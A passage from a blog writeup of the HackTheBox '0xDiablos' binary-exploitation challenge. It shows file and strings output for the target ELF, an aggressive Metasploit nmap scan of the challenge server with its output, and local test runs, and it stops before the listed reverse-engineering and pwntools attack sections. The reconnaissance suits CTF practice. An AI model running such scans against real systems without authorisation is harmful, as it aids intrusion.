

--- FILE ---
content_type: text/html
request_url: https://visualisere.no/hackthebox-challenge-writeup-you-know-0xdiablos-challenge.html
body_size: 15898
content:
<!DOCTYPE html>
<html lang="en">
<head>
<link href="/pagefind/pagefind-ui.css" rel="stylesheet">
<script src="/pagefind/pagefind-ui.js"></script>
<div id="search"></div>
<script>
    window.addEventListener('DOMContentLoaded', (event) => {
        new PagefindUI({ element: "#search", showSubResults: true });
    });
</script>

        <title>Hackthebox challenge writeup - You know 0xDiablos challenge</title>

        <meta charset="utf-8" />
        <link rel="stylesheet" type="text/css" href="https://visualisere.no/theme/css/reset.css" />
        <link rel="stylesheet" type="text/css" href="https://visualisere.no/theme/css/style.css" />
        <link rel="stylesheet" type="text/css" href="https://visualisere.no/theme/css/icon.css" />
        <link rel="stylesheet" type="text/css" href="https://visualisere.no/theme/css/pygment.css" />
        <link rel="canonical" href="https://visualisere.no/hackthebox-challenge-writeup-you-know-0xdiablos-challenge.html"/>
        <meta name="description" content="A writeup of how I approached the HTB challenge 0xDiablos. Hackthebox is a fun platform that lets you work on your enumeration, pentesting and hacking skills."/>

        <meta property="og:title" content="Hackthebox challenge writeup - You know 0xDiablos challenge" />
        <meta property="og:type" content="article" />
        <meta property="og:image" content="https://visualisere.no/./images/htb_challenge_0xdiablos.png" />
        <meta property="og:url" content="https://visualisere.no/hackthebox-challenge-writeup-you-know-0xdiablos-challenge.html" />
        <meta property="og:description" content="A writeup of how I approached the HTB challenge 0xDiablos. Hackthebox is a fun platform that lets you work on your enumeration, pentesting and hacking skills." />
        <meta property="og:locale" content="en_US.UTF-8" />
        <meta property="og:site_name" content="Visualisere" />
        <meta property="article:published_time" content="2021-07-10" />
        <meta property="article:modified_time" content="2023-08-04" />
        <meta property="article:section" content="security" />
        <meta property="article:tag" content="htb" />
        <meta property="article:tag" content="hackthebox" />
        <meta property="article:tag" content="vulnerability" />
        <meta property="article:tag" content="gdb" />
        <meta property="article:tag" content="pwntools" />
        <meta property="article:tag" content="ghidra" />
        <meta property="article:tag" content="radare2" />


</head>

<body id="index" class="home">
        <header id="banner" class="body">
                <!--<h1><a href="https://visualisere.no/">Visualisere <strong>My ramblings about technology and related stuff</strong></a></h1>-->
                <a href="https://visualisere.no">
                    <img src="https://visualisere.no/theme/images/logo.png" alt="Visualisere logo">
                </a>
        </header><!-- /#banner -->
        <nav id="menu"><ul>
            <li><a href="/">Home</a></li>
            <li><a href="pages/about.html">About</a></li>
            <li><a href="/categories.html">Categories</a></li>
        </ul></nav><!-- /#menu -->
<section id="content" class="body">
        <div class="content_area">
            <div class="column_left">
                <div class="post">
                    <header>
                        <h2 class="post_title">
                            <a href="https://visualisere.no/hackthebox-challenge-writeup-you-know-0xdiablos-challenge.html" rel="bookmark" title="Permalink to Hackthebox challenge writeup - You know 0xDiablos challenge">Hackthebox challenge writeup - You know 0xDiablos challenge</a>
                        </h2>
                    </header>
                    <footer class="post_info">
                        <abbr class="published" title="2021-07-10T22:30:00+02:00"> Sat 10 July 2021 </abbr>
                        <!--<address class="vcard author">By-->
                        <!---->
                        <!--    <a class="url fn" href="https://visualisere.no/author/kristian-botnen.html">Kristian Botnen</a>-->
                        <!---->
                        <!--</address>-->
                        <div class="post_content"> <p>A writeup of how I approached the HTB challenge 0xDiablos. Hackthebox is a fun platform that lets you work on your
enumeration, pentesting and hacking skills.</p> </div><!-- /.entry-content -->
                    </footer><!-- /.post-info -->

                    <div class="post_content">
                      <p><img class="image_center" style="width:500px;height:350px" src="./images/htb_challenge_0xdiablos.png"></p>
<div class="toc">
<ul>
<li><a href="#introduction">Introduction</a></li>
<li><a href="#local-exploration">Local exploration</a></li>
<li><a href="#using-ghidra-to-peek-into-the-file">Using Ghidra to peek into the file</a></li>
<li><a href="#debug-the-file-with-gdb">Debug the file with gdb</a></li>
<li><a href="#programflow-with-radarare2">Programflow with radarare2</a></li>
<li><a href="#finding-the-parameters-of-the-flag-function-with-ghidra">Finding the parameters of the flag() function with Ghidra</a></li>
<li><a href="#write-the-attack-using-pwntools">Write the attack using pwntools</a></li>
</ul>
</div>
<h2 id="introduction">Introduction</h2>
<p>The challenge start with the download of a .zip file, and inside the .zip archive you find 1 file.</p>
<div class="highlight"><pre><span></span><code>0xdiablos@kali:/mnt/hgfs/kali_share/challenge-youknow0xdiablos$<span class="w"> </span>file<span class="w"> </span>vuln<span class="w"> </span>
vuln:<span class="w"> </span>ELF<span class="w"> </span><span class="m">32</span>-bit<span class="w"> </span>LSB<span class="w"> </span>executable,<span class="w"> </span>Intel<span class="w"> </span><span class="m">80386</span>,<span class="w"> </span>version<span class="w"> </span><span class="m">1</span><span class="w"> </span><span class="o">(</span>SYSV<span class="o">)</span>,<span class="w"> </span>dynamically<span class="w"> </span>linked,<span class="w"> </span>interpreter<span class="w"> </span>/lib/ld-linux.so.2,<span class="w"> </span>BuildID<span class="o">[</span>sha1<span class="o">]=</span>ab7f19bb67c16ae453d4959fba4e6841d930a6dd,<span class="w"> </span><span class="k">for</span><span class="w"> </span>GNU/Linux<span class="w"> </span><span class="m">3</span>.2.0,<span class="w"> </span>not<span class="w"> </span>stripped
0xdiablos@kali:/mnt/hgfs/kali_share/challenge-youknow0xdiablos$<span class="w"> </span>strings<span class="w"> </span>vuln<span class="w"> </span>
tdX<span class="w"> </span>
/lib/ld-linux.so.2
libc.so.6
<span class="o">[</span>^_<span class="o">]</span>
flag.txt
Hurry<span class="w"> </span>up<span class="w"> </span>and<span class="w"> </span>try<span class="w"> </span><span class="k">in</span><span class="w"> </span>on<span class="w"> </span>server<span class="w"> </span>side.
You<span class="w"> </span>know<span class="w"> </span>who<span class="w"> </span>are<span class="w"> </span>0xDiablos:<span class="w"> </span>
<span class="p">;</span>*2$<span class="s2">&quot; </span>
<span class="s2">GCC: (Debian 8.3.0-19) 8.3.0</span>
</code></pre></div>

<p>As we can se this is clearly a Linux program, and it is hinting about try something on the serverside.</p>
<p>When we started the challenge we also had to spin up a server of some-sort. Lets try to scan the IP we were given.</p>
<ul>
<li>-vv: Verbosity is increased 2x to allow us to see what Nmap is doing during the scan.</li>
<li>--reason: Adds a column to our map results for why Nmap classified it that port.</li>
<li>-Pn: Tells Nmap to skip the ping test and just scan our provided target since we know it's up (10.10.10.197).</li>
<li>-A: More aggressive scan including OS detection, Version detection, traceroute, script scanning.</li>
<li>--osscan-guess: Asks NMAP to guess the OS version if no perfect match found.</li>
<li>--version-all: Tries all version probs for every port.</li>
<li>-p: Scan 1 specific port only, to save time.</li>
</ul>
<p><em>PS: db_nmap can take alle the normal nmap options and parameters.</em></p>
<div class="highlight"><pre><span></span><code>msf6<span class="w"> </span>&gt;<span class="w"> </span>db_nmap<span class="w"> </span>-vv<span class="w"> </span>--reason<span class="w"> </span>-Pn<span class="w"> </span>-A<span class="w"> </span>--osscan-guess<span class="w"> </span>--version-all<span class="w"> </span>-p<span class="w"> </span><span class="m">32266</span><span class="w"> </span><span class="m">46</span>.101.89.127
<span class="o">[</span>*<span class="o">]</span><span class="w"> </span>Nmap:<span class="w"> </span><span class="s1">&#39;Host discovery disabled (-Pn). All addresses will be marked &#39;</span>up<span class="s1">&#39; and scan times will be slower.&#39;</span>
<span class="o">[</span>*<span class="o">]</span><span class="w"> </span>Nmap:<span class="w"> </span>Starting<span class="w"> </span>Nmap<span class="w"> </span><span class="m">7</span>.91<span class="w"> </span><span class="o">(</span><span class="w"> </span>https://nmap.org<span class="w"> </span><span class="o">)</span><span class="w"> </span>at<span class="w"> </span><span class="m">2021</span>-07-10<span class="w"> </span><span class="m">22</span>:54<span class="w"> </span>CEST
...
<span class="o">[</span>*<span class="o">]</span><span class="w"> </span>Nmap:<span class="w"> </span>Nmap<span class="w"> </span>scan<span class="w"> </span>report<span class="w"> </span><span class="k">for</span><span class="w"> </span><span class="m">46</span>.101.89.127
<span class="o">[</span>*<span class="o">]</span><span class="w"> </span>Nmap:<span class="w"> </span>Host<span class="w"> </span>is<span class="w"> </span>up,<span class="w"> </span>received<span class="w"> </span>user-set<span class="w"> </span><span class="o">(</span><span class="m">0</span>.054s<span class="w"> </span>latency<span class="o">)</span>.
<span class="o">[</span>*<span class="o">]</span><span class="w"> </span>Nmap:<span class="w"> </span>Scanned<span class="w"> </span>at<span class="w"> </span><span class="m">2021</span>-07-10<span class="w"> </span><span class="m">22</span>:54:12<span class="w"> </span>CEST<span class="w"> </span><span class="k">for</span><span class="w"> </span>267s
<span class="o">[</span>*<span class="o">]</span><span class="w"> </span>Nmap:<span class="w"> </span>PORT<span class="w">      </span>STATE<span class="w"> </span>SERVICE<span class="w"> </span>REASON<span class="w">  </span>VERSION
<span class="o">[</span>*<span class="o">]</span><span class="w"> </span>Nmap:<span class="w"> </span><span class="m">32266</span>/tcp<span class="w"> </span>open<span class="w">  </span>unknown<span class="w"> </span>syn-ack
<span class="o">[</span>*<span class="o">]</span><span class="w"> </span>Nmap:<span class="w"> </span><span class="p">|</span><span class="w"> </span>fingerprint-strings:
<span class="o">[</span>*<span class="o">]</span><span class="w"> </span>Nmap:<span class="w"> </span><span class="p">|</span><span class="w">   </span>DNSStatusRequestTCP,<span class="w"> </span>DNSVersionBindReqTCP,<span class="w"> </span>DistCCD,<span class="w"> </span>GenericLines,<span class="w"> </span>Kerberos,<span class="w"> </span>LANDesk-RC,<span class="w"> </span>LDAPBindReq,<span class="w"> </span>LDAPSearchReq,<span class="w"> </span>NCP,<span class="w"> </span>NULL,<span class="w"> </span>NotesRPC,<span class="w"> </span>RPCCheck,<span class="w"> </span>SMBProgNeg,<span class="w"> </span>SSLSessionReq,<span class="w"> </span>SSLv23SessionReq,<span class="w"> </span>TLSSessionReq,<span class="w"> </span>TerminalServer,<span class="w"> </span>TerminalServerCookie,<span class="w"> </span>X11Probe:
<span class="o">[</span>*<span class="o">]</span><span class="w"> </span>Nmap:<span class="w"> </span><span class="p">|</span><span class="w">     </span>You<span class="w"> </span>know<span class="w"> </span>who<span class="w"> </span>are<span class="w"> </span>0xDiablos:
<span class="o">[</span>*<span class="o">]</span><span class="w"> </span>Nmap:<span class="w"> </span><span class="p">|</span><span class="w">   </span>FourOhFourRequest:
<span class="o">[</span>*<span class="o">]</span><span class="w"> </span>Nmap:<span class="w"> </span><span class="p">|</span><span class="w">     </span>You<span class="w"> </span>know<span class="w"> </span>who<span class="w"> </span>are<span class="w"> </span>0xDiablos:
<span class="o">[</span>*<span class="o">]</span><span class="w"> </span>Nmap:<span class="w"> </span><span class="p">|</span><span class="w">     </span>/nice%20ports%2C/Tri%6Eity.txt%2ebak<span class="w"> </span>HTTP/1.0
<span class="o">[</span>*<span class="o">]</span><span class="w"> </span>Nmap:<span class="w"> </span><span class="p">|</span><span class="w">   </span>GetRequest:
<span class="o">[</span>*<span class="o">]</span><span class="w"> </span>Nmap:<span class="w"> </span><span class="p">|</span><span class="w">     </span>You<span class="w"> </span>know<span class="w"> </span>who<span class="w"> </span>are<span class="w"> </span>0xDiablos:
<span class="o">[</span>*<span class="o">]</span><span class="w"> </span>Nmap:<span class="w"> </span><span class="p">|</span><span class="w">     </span>HTTP/1.0
<span class="o">[</span>*<span class="o">]</span><span class="w"> </span>Nmap:<span class="w"> </span><span class="p">|</span><span class="w">   </span>HTTPOptions:
<span class="o">[</span>*<span class="o">]</span><span class="w"> </span>Nmap:<span class="w"> </span><span class="p">|</span><span class="w">     </span>You<span class="w"> </span>know<span class="w"> </span>who<span class="w"> </span>are<span class="w"> </span>0xDiablos:
<span class="o">[</span>*<span class="o">]</span><span class="w"> </span>Nmap:<span class="w"> </span><span class="p">|</span><span class="w">     </span>OPTIONS<span class="w"> </span>/<span class="w"> </span>HTTP/1.0
<span class="o">[</span>*<span class="o">]</span><span class="w"> </span>Nmap:<span class="w"> </span><span class="p">|</span><span class="w">   </span>Hello:
<span class="o">[</span>*<span class="o">]</span><span class="w"> </span>Nmap:<span class="w"> </span><span class="p">|</span><span class="w">     </span>You<span class="w"> </span>know<span class="w"> </span>who<span class="w"> </span>are<span class="w"> </span>0xDiablos:
<span class="o">[</span>*<span class="o">]</span><span class="w"> </span>Nmap:<span class="w"> </span><span class="p">|</span><span class="w">     </span>EHLO
<span class="o">[</span>*<span class="o">]</span><span class="w"> </span>Nmap:<span class="w"> </span><span class="p">|</span><span class="w">   </span>Help:
<span class="o">[</span>*<span class="o">]</span><span class="w"> </span>Nmap:<span class="w"> </span><span class="p">|</span><span class="w">     </span>You<span class="w"> </span>know<span class="w"> </span>who<span class="w"> </span>are<span class="w"> </span>0xDiablos:
<span class="o">[</span>*<span class="o">]</span><span class="w"> </span>Nmap:<span class="w"> </span><span class="p">|</span><span class="w">     </span>HELP
<span class="o">[</span>*<span class="o">]</span><span class="w"> </span>Nmap:<span class="w"> </span><span class="p">|</span><span class="w">   </span>LPDString:
<span class="o">[</span>*<span class="o">]</span><span class="w"> </span>Nmap:<span class="w"> </span><span class="p">|</span><span class="w">     </span>You<span class="w"> </span>know<span class="w"> </span>who<span class="w"> </span>are<span class="w"> </span>0xDiablos:
<span class="o">[</span>*<span class="o">]</span><span class="w"> </span>Nmap:<span class="w"> </span><span class="p">|</span><span class="w">     </span>default
<span class="o">[</span>*<span class="o">]</span><span class="w"> </span>Nmap:<span class="w"> </span><span class="p">|</span><span class="w">   </span>RTSPRequest:
<span class="o">[</span>*<span class="o">]</span><span class="w"> </span>Nmap:<span class="w"> </span><span class="p">|</span><span class="w">     </span>You<span class="w"> </span>know<span class="w"> </span>who<span class="w"> </span>are<span class="w"> </span>0xDiablos:
<span class="o">[</span>*<span class="o">]</span><span class="w"> </span>Nmap:<span class="w"> </span><span class="p">|</span><span class="w">     </span>OPTIONS<span class="w"> </span>/<span class="w"> </span>RTSP/1.0
<span class="o">[</span>*<span class="o">]</span><span class="w"> </span>Nmap:<span class="w"> </span><span class="p">|</span><span class="w">   </span>SIPOptions:
<span class="o">[</span>*<span class="o">]</span><span class="w"> </span>Nmap:<span class="w"> </span><span class="p">|</span><span class="w">     </span>You<span class="w"> </span>know<span class="w"> </span>who<span class="w"> </span>are<span class="w"> </span>0xDiablos:
<span class="o">[</span>*<span class="o">]</span><span class="w"> </span>Nmap:<span class="w"> </span><span class="p">|</span>_<span class="w">    </span>OPTIONS<span class="w"> </span>sip:nm<span class="w"> </span>SIP/2.0
<span class="o">[</span>*<span class="o">]</span><span class="w"> </span>Nmap:<span class="w"> </span><span class="m">1</span><span class="w"> </span>service<span class="w"> </span>unrecognized<span class="w"> </span>despite<span class="w"> </span>returning<span class="w"> </span>data.<span class="w"> </span>If<span class="w"> </span>you<span class="w"> </span>know<span class="w"> </span>the<span class="w"> </span>service/version,<span class="w"> </span>please<span class="w"> </span>submit<span class="w"> </span>the<span class="w"> </span>following<span class="w"> </span>fingerprint<span class="w"> </span>at<span class="w"> </span>https://nmap.org/cgi-bin/submit.cgi?new-service<span class="w"> </span>:
<span class="o">[</span>*<span class="o">]</span><span class="w"> </span>Nmap:<span class="w"> </span>SF-Port32266-TCP:V<span class="o">=</span><span class="m">7</span>.91%I<span class="o">=</span><span class="m">9</span>%D<span class="o">=</span><span class="m">7</span>/10%Time<span class="o">=</span>60EA08FA%P<span class="o">=</span>x86_64-pc-linux-gnu%r<span class="o">(</span>N
<span class="o">[</span>*<span class="o">]</span><span class="w"> </span>Nmap:<span class="w"> </span>SF:ULL,1D,<span class="s2">&quot;You\x20know\x20who\x20are\x200xDiablos:\x20\n&quot;</span><span class="o">)</span>%r<span class="o">(</span>GenericLines,
<span class="o">[</span>*<span class="o">]</span><span class="w"> </span>Nmap:<span class="w"> </span>SF:1F,<span class="s2">&quot;You\x20know\x20who\x20are\x200xDiablos:\x20\n\r\n&quot;</span><span class="o">)</span>%r<span class="o">(</span>GetRequest,2D
<span class="o">[</span>*<span class="o">]</span><span class="w"> </span>Nmap:<span class="w"> </span>SF:,<span class="s2">&quot;You\x20know\x20who\x20are\x200xDiablos:\x20\nGET\x20/\x20HTTP/1\.0\r\</span>
<span class="s2">[*] Nmap: SF:n&quot;</span><span class="o">)</span>%r<span class="o">(</span>HTTPOptions,31,<span class="s2">&quot;You\x20know\x20who\x20are\x200xDiablos:\x20\nOPTI</span>
<span class="s2">[*] Nmap: SF:ONS\x20/\x20HTTP/1\.0\r\n&quot;</span><span class="o">)</span>%r<span class="o">(</span>RTSPRequest,31,<span class="s2">&quot;You\x20know\x20who\x20are</span>
<span class="s2">[*] Nmap: SF:\x200xDiablos:\x20\nOPTIONS\x20/\x20RTSP/1\.0\r\n&quot;</span><span class="o">)</span>%r<span class="o">(</span>RPCCheck,1D,<span class="s2">&quot;You\</span>
<span class="s2">[*] Nmap: SF:x20know\x20who\x20are\x200xDiablos:\x20\n&quot;</span><span class="o">)</span>%r<span class="o">(</span>DNSVersionBindReqTCP,1D,<span class="s2">&quot;</span>
<span class="s2">[*] Nmap: SF:You\x20know\x20who\x20are\x200xDiablos:\x20\n&quot;</span><span class="o">)</span>%r<span class="o">(</span>DNSStatusRequestTCP,1
<span class="o">[</span>*<span class="o">]</span><span class="w"> </span>Nmap:<span class="w"> </span>SF:D,<span class="s2">&quot;You\x20know\x20who\x20are\x200xDiablos:\x20\n&quot;</span><span class="o">)</span>%r<span class="o">(</span>Hello,23,<span class="s2">&quot;You\x20k</span>
<span class="s2">[*] Nmap: SF:now\x20who\x20are\x200xDiablos:\x20\nEHLO\r\n&quot;</span><span class="o">)</span>%r<span class="o">(</span>Help,23,<span class="s2">&quot;You\x20know\</span>
<span class="s2">[*] Nmap: SF:x20who\x20are\x200xDiablos:\x20\nHELP\r\n&quot;</span><span class="o">)</span>%r<span class="o">(</span>SSLSessionReq,20,<span class="s2">&quot;You\x20</span>
<span class="s2">[*] Nmap: SF:know\x20who\x20are\x200xDiablos:\x20\n\x16\x03\n&quot;</span><span class="o">)</span>%r<span class="o">(</span>TerminalServerCook
<span class="o">[</span>*<span class="o">]</span><span class="w"> </span>Nmap:<span class="w"> </span>SF:ie,1F,<span class="s2">&quot;You\x20know\x20who\x20are\x200xDiablos:\x20\n\x03\n&quot;</span><span class="o">)</span>%r<span class="o">(</span>TLSSessi
<span class="o">[</span>*<span class="o">]</span><span class="w"> </span>Nmap:<span class="w"> </span>SF:onReq,20,<span class="s2">&quot;You\x20know\x20who\x20are\x200xDiablos:\x20\n\x16\x03\n&quot;</span><span class="o">)</span>%r<span class="o">(</span>S
<span class="o">[</span>*<span class="o">]</span><span class="w"> </span>Nmap:<span class="w"> </span>SF:SLv23SessionReq,23,<span class="s2">&quot;You\x20know\x20who\x20are\x200xDiablos:\x20\n\x80\x</span>
<span class="s2">[*] Nmap: SF:9e\x01\x03\x01\n&quot;</span><span class="o">)</span>%r<span class="o">(</span>Kerberos,1E,<span class="s2">&quot;You\x20know\x20who\x20are\x200xDiablo</span>
<span class="s2">[*] Nmap: SF:s:\x20\n\n&quot;</span><span class="o">)</span>%r<span class="o">(</span>SMBProgNeg,1D,<span class="s2">&quot;You\x20know\x20who\x20are\x200xDiablos:\x</span>
<span class="s2">[*] Nmap: SF:20\n&quot;</span><span class="o">)</span>%r<span class="o">(</span>X11Probe,1D,<span class="s2">&quot;You\x20know\x20who\x20are\x200xDiablos:\x20\n&quot;</span><span class="o">)</span>%r
<span class="o">[</span>*<span class="o">]</span><span class="w"> </span>Nmap:<span class="w"> </span>SF:<span class="o">(</span>FourOhFourRequest,50,<span class="s2">&quot;You\x20know\x20who\x20are\x200xDiablos:\x20\nGET</span>
<span class="s2">[*] Nmap: SF:\x20/nice%20ports%2C/Tri%6Eity\.txt%2ebak\x20HTTP/1\.0\r\n&quot;</span><span class="o">)</span>%r<span class="o">(</span>LPDStrin
<span class="o">[</span>*<span class="o">]</span><span class="w"> </span>Nmap:<span class="w"> </span>SF:g,26,<span class="s2">&quot;You\x20know\x20who\x20are\x200xDiablos:\x20\n\x01default\n&quot;</span><span class="o">)</span>%r<span class="o">(</span>LD
<span class="o">[</span>*<span class="o">]</span><span class="w"> </span>Nmap:<span class="w"> </span>SF:APSearchReq,20,<span class="s2">&quot;You\x20know\x20who\x20are\x200xDiablos:\x20\n0\x84\n&quot;</span><span class="o">)</span>%
<span class="o">[</span>*<span class="o">]</span><span class="w"> </span>Nmap:<span class="w"> </span>SF:r<span class="o">(</span>LDAPBindReq,1D,<span class="s2">&quot;You\x20know\x20who\x20are\x200xDiablos:\x20\n&quot;</span><span class="o">)</span>%r<span class="o">(</span>SIP
<span class="o">[</span>*<span class="o">]</span><span class="w"> </span>Nmap:<span class="w"> </span>SF:Options,35,<span class="s2">&quot;You\x20know\x20who\x20are\x200xDiablos:\x20\nOPTIONS\x20sip</span>
<span class="s2">[*] Nmap: SF::nm\x20SIP/2\.0\r\n&quot;</span><span class="o">)</span>%r<span class="o">(</span>LANDesk-RC,1D,<span class="s2">&quot;You\x20know\x20who\x20are\x200xD</span>
<span class="s2">[*] Nmap: SF:iablos:\x20\n&quot;</span><span class="o">)</span>%r<span class="o">(</span>TerminalServer,1D,<span class="s2">&quot;You\x20know\x20who\x20are\x200xDia</span>
<span class="s2">[*] Nmap: SF:blos:\x20\n&quot;</span><span class="o">)</span>%r<span class="o">(</span>NCP,1D,<span class="s2">&quot;You\x20know\x20who\x20are\x200xDiablos:\x20\n&quot;</span><span class="o">)</span>
<span class="o">[</span>*<span class="o">]</span><span class="w"> </span>Nmap:<span class="w"> </span>SF:%r<span class="o">(</span>NotesRPC,1D,<span class="s2">&quot;You\x20know\x20who\x20are\x200xDiablos:\x20\n&quot;</span><span class="o">)</span>%r<span class="o">(</span>DistC
<span class="o">[</span>*<span class="o">]</span><span class="w"> </span>Nmap:<span class="w"> </span>SF:CD,1D,<span class="s2">&quot;You\x20know\x20who\x20are\x200xDiablos:\x20\n&quot;</span><span class="o">)</span><span class="p">;</span>
<span class="o">[</span>*<span class="o">]</span><span class="w"> </span>Nmap:<span class="w"> </span>NSE:<span class="w"> </span>Script<span class="w"> </span>Post-scanning.
<span class="o">[</span>*<span class="o">]</span><span class="w"> </span>Nmap:<span class="w"> </span>NSE:<span class="w"> </span>Starting<span class="w"> </span>runlevel<span class="w"> </span><span class="m">1</span><span class="w"> </span><span class="o">(</span>of<span class="w"> </span><span class="m">3</span><span class="o">)</span><span class="w"> </span>scan.
<span class="o">[</span>*<span class="o">]</span><span class="w"> </span>Nmap:<span class="w"> </span>Initiating<span class="w"> </span>NSE<span class="w"> </span>at<span class="w"> </span><span class="m">22</span>:58
<span class="o">[</span>*<span class="o">]</span><span class="w"> </span>Nmap:<span class="w"> </span>Completed<span class="w"> </span>NSE<span class="w"> </span>at<span class="w"> </span><span class="m">22</span>:58,<span class="w"> </span><span class="m">0</span>.00s<span class="w"> </span>elapsed
<span class="o">[</span>*<span class="o">]</span><span class="w"> </span>Nmap:<span class="w"> </span>NSE:<span class="w"> </span>Starting<span class="w"> </span>runlevel<span class="w"> </span><span class="m">2</span><span class="w"> </span><span class="o">(</span>of<span class="w"> </span><span class="m">3</span><span class="o">)</span><span class="w"> </span>scan.
<span class="o">[</span>*<span class="o">]</span><span class="w"> </span>Nmap:<span class="w"> </span>Initiating<span class="w"> </span>NSE<span class="w"> </span>at<span class="w"> </span><span class="m">22</span>:58
<span class="o">[</span>*<span class="o">]</span><span class="w"> </span>Nmap:<span class="w"> </span>Completed<span class="w"> </span>NSE<span class="w"> </span>at<span class="w"> </span><span class="m">22</span>:58,<span class="w"> </span><span class="m">0</span>.00s<span class="w"> </span>elapsed
<span class="o">[</span>*<span class="o">]</span><span class="w"> </span>Nmap:<span class="w"> </span>NSE:<span class="w"> </span>Starting<span class="w"> </span>runlevel<span class="w"> </span><span class="m">3</span><span class="w"> </span><span class="o">(</span>of<span class="w"> </span><span class="m">3</span><span class="o">)</span><span class="w"> </span>scan.
<span class="o">[</span>*<span class="o">]</span><span class="w"> </span>Nmap:<span class="w"> </span>Initiating<span class="w"> </span>NSE<span class="w"> </span>at<span class="w"> </span><span class="m">22</span>:58
<span class="o">[</span>*<span class="o">]</span><span class="w"> </span>Nmap:<span class="w"> </span>Completed<span class="w"> </span>NSE<span class="w"> </span>at<span class="w"> </span><span class="m">22</span>:58,<span class="w"> </span><span class="m">0</span>.00s<span class="w"> </span>elapsed
<span class="o">[</span>*<span class="o">]</span><span class="w"> </span>Nmap:<span class="w"> </span>Read<span class="w"> </span>data<span class="w"> </span>files<span class="w"> </span>from:<span class="w"> </span>/usr/bin/../share/nmap
<span class="o">[</span>*<span class="o">]</span><span class="w"> </span>Nmap:<span class="w"> </span>Service<span class="w"> </span>detection<span class="w"> </span>performed.<span class="w"> </span>Please<span class="w"> </span>report<span class="w"> </span>any<span class="w"> </span>incorrect<span class="w"> </span>results<span class="w"> </span>at<span class="w"> </span>https://nmap.org/submit/<span class="w"> </span>.
<span class="o">[</span>*<span class="o">]</span><span class="w"> </span>Nmap:<span class="w"> </span>Nmap<span class="w"> </span><span class="k">done</span>:<span class="w"> </span><span class="m">1</span><span class="w"> </span>IP<span class="w"> </span>address<span class="w"> </span><span class="o">(</span><span class="m">1</span><span class="w"> </span>host<span class="w"> </span>up<span class="o">)</span><span class="w"> </span>scanned<span class="w"> </span><span class="k">in</span><span class="w"> </span><span class="m">267</span>.69<span class="w"> </span>seconds
msf6<span class="w"> </span>&gt;
</code></pre></div>

<p>Ok, a lot of stuff here. The server and port is up as expected, and it was waiting for us to scan it ;)</p>
<h2 id="local-exploration">Local exploration</h2>
<p>We let the server sit alone for a while and work locally on the downloaded executable file. </p>
<p>Let's try to run the executable file:</p>
<div class="highlight"><pre><span></span><code>0xdiablos@kali:/mnt/hgfs/kali_share/challenge-youknow0xdiablos$<span class="w"> </span>./vuln<span class="w"> </span>
You<span class="w"> </span>know<span class="w"> </span>who<span class="w"> </span>are<span class="w"> </span>0xDiablos:<span class="w"> </span>
thisisatest
thisisatest
0xdiablos@kali:/mnt/hgfs/kali_share/challenge-youknow0xdiablos$<span class="w"> </span><span class="nb">echo</span><span class="w"> </span><span class="nv">$?</span>
<span class="m">0</span>
0xdiablos@kali:/mnt/hgfs/kali_share/challenge-youknow0xdiablos$<span class="w"> </span>./vuln<span class="w"> </span>
You<span class="w"> </span>know<span class="w"> </span>who<span class="w"> </span>are<span class="w"> </span>0xDiablos:<span class="w"> </span>
<span class="m">1234</span>
<span class="m">1234</span>
0xdiablos@kali:/mnt/hgfs/kali_share/challenge-youknow0xdiablos$<span class="w"> </span><span class="nb">echo</span><span class="w"> </span><span class="nv">$?</span>
<span class="m">0</span>
</code></pre></div>

<p>It looks like it is echoing what I'm giving it and then exit. I launch the program once more in a separate terminal, and then
check what resources the program is claiming from the system:</p>
<div class="highlight"><pre><span></span><code>0xdiablos@kali:~$<span class="w"> </span>sudo<span class="w"> </span>lsof<span class="w"> </span><span class="p">|</span><span class="w"> </span>grep<span class="w"> </span>-i<span class="w"> </span>vuln
lsof:<span class="w"> </span>WARNING:<span class="w"> </span>can<span class="err">&#39;</span>t<span class="w"> </span>stat<span class="o">()</span><span class="w"> </span>fuse.gvfsd-fuse<span class="w"> </span>file<span class="w"> </span>system<span class="w"> </span>/run/user/1000/gvfs
